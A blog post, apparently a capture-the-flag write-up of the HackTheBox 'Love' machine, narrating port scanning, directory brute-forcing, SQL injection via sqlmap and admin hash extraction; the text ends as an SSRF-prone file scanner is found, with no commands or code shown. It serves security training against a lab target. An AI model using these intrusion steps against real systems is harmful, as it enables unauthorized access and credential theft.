I’m currently working through the Certified Bug Bounty Hunter (CBBH) material for the second time as a refresher before I take the exam and figured I could write some new posts during the process since it has been a while.

While going through the material I started using HackTheBox’s “Academy X HTB Labs” feature to match up lab modules with machines released in the past that involve similar techniques. It’s a pretty cool feature that, in this case, led me to the “Love” machine as an easy target to practice SSRF and file upload attacks against. So let’s get started.

Overview

The description below is direct from the HackTheBox website:

Love is an easy windows machine where it features a voting system application that suffers from an authenticated remote code execution vulnerability. Our port scan reveals a service running on port 5000 where browsing the page we discover that we are not allowed to access the resource. Furthermore a file scanner application is running on the same server which is though effected by a SSRF vulnerability where it’s exploitation gives access to an internal password manager. We can then gather credentials for the voting system and by executing the remote code execution attack as phoebe user we get the initial foothold on system. Basic windows enumeration reveals that the machine suffers from an elevated misconfiguration. Bypassing the applocker restriction we manage to install a malicious msi file that finally results in a reverse shell as the system account.

Initial Access



















The initial nmap scan for the machine shows 7 ports open (out of the top 1000): 80, 135, 139, 443, 445, 3306, and 5000. 135, 139, and 445 appear to be the usual Windows ports associated with RPC and SMB, but we can still do a quick check on them later if the web ports don’t pan out with anything interesting. As for the others, 80, 443, and 5000 all seem to be running Apache and serving some type of web application.

- 80 – Apache serving regular HTTP service with title of “Voting System using PHP”



- 443 – Apache running HTTPS service and leaking a certificate name for the

staging.love.htbsubdomain - 3306 – Based on the error, appears to be a MariaDB (mysql) server

- 5000 – Apache serving what seems to be another regular HTTP service



After adding the domains identified (love.htb and staging.love.htb) to my hosts file and trying to visit the web apps, port 80 is the only service that actually loads a functional page. Port 443 and 5000 both return a 403 forbidden when visiting, so we’ll come back to them later.

As for port 80, the home page loads to a login screen for a voting system and the wappalyzer info confirms what nmap found with the server running Apache and the site itself likely being built in PHP.



Looking through the source code for the application, there are some references to it using the Javascript library AdminLTE, but that doesn’t seem to give us anything useful right now. However, running gobuster against the web root lists a few directories, including /admin.

Visiting the /admin endpoint redirects to /admin/, which presents a very similar login to the home page, but this time asks for username rather than voter ID. I tried a few combinations of default credentials, but wasn’t able to get anything to work for an easy win.

There is no option to register on either of the login pages, but I tried to login with random information to see what the request looked like. The home page sends a POST request to /login.php with 3 parameters, and inserting a single quote into the voter field appears to cause an error that looks very similar to a SQL error message.



After trying a few basic payloads for bypassing authentication, I saved the request and sent it through sqlmap to speed up the process. It found a valid time-based injection in the voter field, so we can use this to try to enumerate the database for information that may help us log in.

I won’t show every step of enumeration with sqlmap, but it was successful when trying to identify the current database name, which means it should allow us to find something else useful as well.

I was able to use this to extract the hashed admin password from the admin table, but wasn’t able to crack it so I’m moving on to another vector for now.

























At this point I realized I had only checked staging.love.htb on port 443 as that was where I saw the certificate before, but I didn’t see if the same site loaded on HTTP as well. It turned out the staging subdomain leads to an entirely different application called “Free File Scanner”, seen below.

The app advertises itself as an online service to scan files for known malware signatures and as such has a “Demo” tab at the top that leads to a page where the user can enter the URL of a file to scan.

